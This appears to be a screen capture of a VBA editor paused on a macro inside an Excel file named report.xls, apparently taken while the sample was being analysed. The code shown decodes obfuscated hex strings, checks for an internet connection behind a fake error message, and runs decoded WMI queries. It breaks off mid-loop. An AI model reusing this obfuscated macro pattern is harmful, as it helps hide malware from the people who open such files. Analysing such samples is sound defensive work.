 Microsoft Visual Basic para Aplicaciones - report.xls [interrupción] - [Sheet1 (Código)]
Archivo Edición Ver Insertar Formato Depuración Ejecutar Herramientas Complementos Ventana Ayuda
Lín 1, Col 1
Proyecto - VBAProject
VBAProject (report.xls)
Microsoft Excel Objetos
Sheet1 (Sheet1)
ThisWorkbook
Formularios
Propiedades - Sheet1
Sheet1 Worksheet
Alfabética Por categorías
(Name) Sheet1
DisplayPageBreaks False
DisplayRightToLeft False
EnableAutoFilter False
EnableCalculation True
EnableFormatConditions True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestrictions
Name Sheet1
ScrollArea
StandardWidth 10.71
Visible -1 - xlSheetVisible
(General) (Declaraciones)
Private Declare Function InternetGetConnectedState Lib "wininet.dll" _
(ByRef dwflags As Long, ByVal dwReserved As Long) As Long
Private Declare PtrSafe Function mciSendString Lib "winmm.dll" Alias _
"mciSendStringA" (ByVal lpstrCommand As String, ByVal _
lpstrReturnString As Any, ByVal uReturnLength As Long, ByVal _
hwndCallback As Long) As Long
Private Declare Function GetShortPathName Lib "kernel32" Alias "GetShortPathNameA" _
(ByVal lpszLongPath As String, ByVal lpszShortPath As String, ByVal lBuffer As Long) As Long
Public Function GetInternetConnectedState() As Boolean
GetInternetConnectedState = InternetGetConnectedState(0&, 0&)
End Function
Function rigmarole(es As String) As String
Dim furphy As String
Dim c As Integer
Dim s As String
Dim cc As Integer
furphy = ""
For i = 1 To Len(es) Step 4
c = CDec("&H" & Mid(es, i, 2))
s = CDec("&H" & Mid(es, i + 2, 2))
cc = c - s
furphy = furphy + Chr(cc)
Next i
rigmarole = furphy
End Function
Function folderol()
Dim wabbit() As Byte
Dim fn As Integer: fn = FreeFile
Dim onzo() As String
Dim mf As String
Dim xertz As Variant
onzo = Split(F.L, ".")
If GetInternetConnectedState = False Then
MsgBox "Cannot establish Internet connection.", vbCritical, "Error"
End
End If
Set fudgel = GetObject(rigmarole(onzo(7)))
Set twattling = fudgel.ExecQuery(rigmarole(onzo(8)), , 48)
For Each p In twattling
Inmediato
Type here to search
ENG
ES
9:13 AM
9/22/2020